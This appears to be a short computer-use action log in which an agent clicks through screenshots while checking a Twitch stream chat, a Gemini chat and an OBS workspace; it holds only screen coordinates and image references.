
{"action": "left_click", "coordinate": [1022, 53]}
Step: Check the Twitch stream chat, return to the Gemini chat, then move to the OBS workspace
{"action": "double_click", "coordinate": [1219, 387]}

{"action": "left_click", "coordinate": [1286, 454]}

{"action": "left_click", "coordinate": [768, 54]}

{"action": "left_click", "coordinate": [1780, 95]}

{"action": "left_click", "coordinate": [182, 10]}
